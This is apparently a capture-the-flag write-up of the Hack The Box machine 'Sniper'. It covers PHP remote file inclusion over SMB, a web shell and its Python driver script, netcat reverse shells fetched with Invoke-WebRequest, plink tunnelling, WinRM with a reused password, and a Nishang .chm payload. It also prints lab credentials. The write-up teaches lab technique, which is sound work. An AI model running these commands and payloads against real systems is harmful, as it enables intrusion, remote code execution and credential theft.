Sniper was a pretty fun machine that put an interesting spin on a couple of older attack techniques. Unlike some other machines that I’ve come across lately, its difficulty rating is pretty accurate. Overall, exploitation is fairly straightforward apart from a couple of interesting twists - for example having to serve RFI payloads via SMB, and the use of .chm files for client-side attacks. There are currently multiple active machines in the HTB labs that require client-side attacks at the moment. They’re definitely an interesting vector but consistently emulating user behaviour can make the reliablility of exploitation janky in the HTB labs. This one wasn’t too bad compared to others :)
Summary
- Directory brute-force
- Remote File Inclusion (via SMB)
- PHP web-shell
- Firewall evasion (tunneling via SSH)
- Privilege escalation via client-side attack (using nishang)
Port Scan
nmap -sC -sV -p- -v -o nmap-sniper.txt 10.10.10.151
Not shown: 65530 filtered ports
PORT      STATE SERVICE       VERSION
80/tcp    open  http          Microsoft IIS httpd 10.0
| http-methods:
|   Supported Methods: OPTIONS TRACE GET HEAD POST
|_  Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Sniper Co.
135/tcp   open  msrpc         Microsoft Windows RPC
139/tcp   open  netbios-ssn   Microsoft Windows netbios-ssn
445/tcp   open  microsoft-ds?
49667/tcp open  msrpc         Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
|_clock-skew: 8h00m39s
| smb2-security-mode:
|   2.02:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2020-02-06T16:25:54
|_  start_date: N/A
Web Enumeration
As we can see there aren’t a whole lot of open ports to start poking at. I began by browsing to the website on port 80.
Browsing and inspecting source code doesn’t immediately reveal anything useful. I always like to run scans / automation tools up-front for efficiency and directory brute-forcing should happen early! My tool of choice is gobuster by OJ Reeves.
gobuster dir -u http://10.10.10.151 -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
Here’s a snippet of the output after first running gobsuter:
gobuster dir -u http://10.10.10.151 -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://10.10.10.151
[+] Threads:        10
[+] Wordlist:       /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Timeout:        10s
===============================================================
2020/02/06 03:16:34 Starting gobuster
===============================================================
/images (Status: 301)
/blog (Status: 301)
/user (Status: 301)
/Images (Status: 301)
/css (Status: 301)
/js (Status: 301)
/Blog (Status: 301)

The two most interesting entries were /blog and /user. After poking around both sites and running additional scans, I managed to find
one interesting artifact that might prove useful. The /blog site allows users to select a language. If a user selects a language from the navbar, a GET
request is made to the blog site but a parameter is added: ?lang=blog-en.php
It looks like the page is loading the english version of the site’s content from the file blog-en.php using PHP’s include statement. According to the manual, “The include statement includes and evaluates the specified file.”. If any user has control over which file is “include”-ed on a web page, this is known as a File Inclusion Vulnerability.
A local file inclusion (LFI) vuln allows users to include (and therefore eval/run) other executable files on the filesystem of the vulnerable server. Remote file inclusion (RFI) takes it a step further,
allowing users to serve their own executable files from a remote host, and have them executed on the remote server via the include statement. Some webapp configurations can mean that the ‘remote’ include
is disbaled, so that only LFI is possible. Other times, the much safer readfile() function will be used instead of include, meaning a webapp isn’t vulnerable to file inclusion at all.

For this reason I always like to test for LFI first, and if successful, then try for RFI. While poking around before, I could see that a custom 404 page was being served if I requested a resource that didn’t exist - using the help of a file on the server at /blog/js/error.js. This seemed like a good target to try and confirm LFI before testing for RFI The image below shows that it worked! The code wasn’t executed because it isn’t valid PHP.
Web Exploitation
With this information I was able to start testing for RFI and had no luck at all trying to include remote files via HTTP. To do this I ran the python module SimpleHTTPServer on my kali machine and tried connecting to it with variations of the following:
http://10.10.10.151/blog/?lang=http://10.10.14.8/test.php. Next I tried SMB and had success! I used Impacket’s smbserver.py on kali and had remote machine to connect to my share.

Unfortunately I wasn’t able to fix the error with smbserver.py “Handle: [Error 104] Connection reset by peer”, and was never able to successfully serve a php file this way (if anyone knows what’s going on here please let me know). So instead I resorted to creating my own SMB share and configuring
smbd to serve up my payload. Below are the steps for exploitation.
- Modify
/etc/samba/smb.confas follows to set up a guest accessible share out of /tmp[share] path = /tmp writeable = no guest ok = yes guest only = yes read only = yes directory mode = 0555 force user = nobody - Write a PHP payload to /tmp - I went for something nice and simple: `<?php echo(shell_exec($_GET[‘cmd’])); >?
- Start the smb service:
service smbd start - Make the HTTP GET request:
http://10.10.10.151/blog/?lang=\\10.10.14.8\share\shell.php&cmd=ipconfig

And now I’ve confirmed that I can execute code on the server!
Next, I quickly wrote a script that would make sending further commands easier and faster while I tried to work out what accesses I had and attempted to upgrade my shell. It’s pretty crappy (especially my attempt at filtering command output) and the OPSEC considerations of continually smashing the server with commands via RFI like this are significant.
#!/usr/bin/env python3

import requests
import sys
from bs4 import BeautifulSoup

# ensure smbd is running and a shell is in the share before running this
# shell = "<?php echo(shell_exec($_GET['cmd'])); ?>"

# Take local ip address as first command-line argument
lhost = sys.argv[1]

target = "http://10.10.10.151/blog/?lang=\\\\" + lhost + "\share\shell.php"

while True:
  # Display a little command prompt
  cmd = input("$> ")

  # Send the command to the target
  r = requests.get(target + "&cmd=" + cmd)

  # Check that the HTTP request was successful, then filter HTML to only include the output of the command
  if r.status_code == 200:
    soup = BeautifulSoup(r.content, features='lxml')
    output = ""
    count = 0
    for line in soup.findAll('body')[-1].get_text().split('\n'):
      if count >= 46:
        output += line + '\n'
      count += 1
    print(output)

I used my crappy shell to have a quick poke around before upgrading to a netcat reverse shell. The steps were:
- Set up HTTP Server and netcat listener
python -m SimpleHTTPServer 80nc -nvlp 443
- Transfer the netcat binary across to the server using PowerShell’s
Invoke-WebRequestcmdlet - I picked a directory that I assumed would be writeablePowershell IWR -URI http://10.10.14.8/nc.exe -OutFile c:\windows\system32\spool\drivers\color\nc.exe
- Execute netcat to get a reverse shell
c:\windows\system32\spool\drivers\color\nc.exe 10.10.14.8 443 -e cmd
Here’s the result:
Privilege Escalation
WinRM - Firewall Evasion
Now that I have a shell as NT Authority\iusr I’ll begin enumerating the host, including checking permissions and configurations. I managed to find a few interesting things… Firstly, the other application /user picked up before with gobuster had a database config file in its root directory with credentials. The file was located at C:\inetpub\wwwroot\user\db.php
<?php
// Enter your Host, username, password, database below.
// I left password empty because i do not set password on localhost.
$con = mysqli_connect("localhost","dbuser","36mEAhz/B8xQ~2VM","sniper");
// Check connection
if (mysqli_connect_errno())
  {
  echo "Failed to connect to MySQL: " . mysqli_connect_error();
  }
?>
Host enumeration also shows the machine listening on port 5985, meaning Windows Remote Management/PSRemoting is probably enabled but blocked at the firewall. This would explain why nmap didn’t reprot 5985 as open in my earlier scan.

Putting all of this information together gives me a path to attempt escalation. Using my existing shell, I can upload a tool to port-forward, creating a reverse tunnel back to my kali VM. Once the tunnel is established, I can test the password I’ve found against existing user accounts to see if I can escalate to a regular user. net user showed only one other local user account besides Administrator: Chris, so I’ll check if he’s re-used his password. The steps are as follows:
- Create a dummy user on my kali VM to be the ssh target for my reverse tunnel, then start sshd.
useradd -s /bin/rbash -d /home/pleb plebservice ssh start- I also need to set a password for our new pleb user:
passwd pleb
- Set up a HTTP server to send my tunneling tool. For tunnelling, I’ll be using plink.exe (the CLI version of putty). Another option for tunnelling would have been executing meterpreter and using its
portfwdcommand.cp /usr/share/windows-resources/binaries/plink.exe .python -m SimpleHTTPServer 80
- Use my existing shell to download plink.exe and create a reverse SSH tunnel. The tunnel will forward all TCP traffic outbound from my Kali VM on port 5985 to Sniper’s TCP port 5985 through the ssh session and via Sniper’s loopback address - therefore bypassing the ‘block inbound’ rule. Tunnelling this way can sometimes be conceptually confusing at first, so here’s a good reference :) https://0xdf.gitlab.io/2019/01/28/pwk-notes-tunneling-update1.html
- (From Sniper)
Powershell Invoke-WebRequest -URI http://10.10.14.8/plink.exe -OutFile C:\Windows\System32\Spool\Drivers\Color\plink.exe C:\Windows\System32\Spool\Drivers\Color\plink.exe -l pleb -pw Test123! -R 5985:127.0.0.1:5985 10.10.14.8- Here’s where I’m at so far:

- (From Sniper)
- Now to try Powershell Remoting through my tunnel from Kali. There are a few ways to do this and in another post I’ll show the use of evil-winrm, but for now I’ll just use a simple ruby script that I found here.
- First, install the package ruby needs for the script to run
gem install winrm… easy! - Then edit the IP address and credentials in the script which should look like this:
require 'winrm' conn = WinRM::Connection.new( endpoint: 'http://127.0.0.1:5985/wsman', user: 'Chris', password: '36mEAhz/B8xQ~2VM', ) command="" conn.shell(:powershell) do |shell| until command == "exit\n" do print "PS > " command = gets output = shell.run(command) do |stdout, stderr| STDOUT.print stdout STDERR.print stderr end end puts "Exiting with code #{output.exitcode}" end- All that’s left to do is run the script, and discover that Chris has been re-using his passwords!
ruby winrm.rbpwd
- First, install the package ruby needs for the script to run
Client-Side Attack via .chm File
I started poking around the filesystem with my shell as Chris and found a couple of interesting things. First, in Chris’ Downloads folder was a file instructions.chm (compiled HTML format - often used for displaying “help”). Secondly, the directory C:\Docs looked unusual, and a file inside called note.txt contained the following:
Hi Chris,
	Your php skillz suck. Contact yamitenshi so that he teaches you how to use it and after that fix the website as there are a lot of bugs on it. And I hope that you've prepared the documentation for our new app. Drop it here when you're done with it.

Regards,
Sniper CEO.
I transferred instructions.chm across to my Kali VM with netcat and inspected it with xCHM.

A bit harsh maybe, but if I can create a malicious .chm that executes my own code and drop it in C:\Docs, hopefully the CEO should open it, running our code in his user context (ideally as Administrator).
The offensive Powershell framework Nishang can help with this! It contains a module called Out-CHM for generating malicious CHM payloads. I couldn’t run this script in Kali or on the target because it requires the HTML Help Workshop binary (hhc.exe), which isn’t on either. I jumped across to a Windows VM to set it up and used a basic payload - it’s a “Powershell script” that just sends me a new netcat reverse shell using the binary I’ve already transferred across.
- I Download and install the HTML Help Workshop from https://www.microsoft.com/en-au/download/details.aspx?id=21138

- shell.ps1 simply contained:
C:\windows\system32\spool\drivers\color\nc.exe 10.10.14.5 4444 -e cmd.exe

Now that I have my malicious .chm file, I just need to transfer it to C:\Docs with my .ps1 payload and wait to catch a shell…
And That’s it! Thanks for reading :) As always, if you’d like to give feedback please email me at apr4h.ctf@gmail.com.